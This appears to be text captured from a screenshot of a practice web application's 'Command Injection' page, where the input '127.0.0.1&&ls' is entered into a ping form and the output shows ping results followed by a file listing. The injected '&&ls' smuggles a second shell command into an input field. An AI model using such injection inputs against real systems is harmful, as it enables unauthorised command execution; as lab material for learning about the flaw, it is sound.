 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1&&ls Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.009 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.017 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.018 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.020 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3078ms
rtt min/avg/max/mdev = 0.009/0.016/0.020/0.004 ms
help
index.php
source